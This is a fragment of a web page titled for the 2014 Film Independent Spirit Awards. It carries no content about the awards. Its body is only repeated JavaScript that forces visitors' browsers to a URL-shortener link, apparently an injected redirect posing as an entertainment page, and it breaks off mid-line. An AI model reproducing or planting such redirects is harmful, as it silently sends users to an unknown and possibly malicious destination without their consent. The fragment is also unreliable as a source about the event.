
2014 Film Independent Spirit Awards
March 6, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...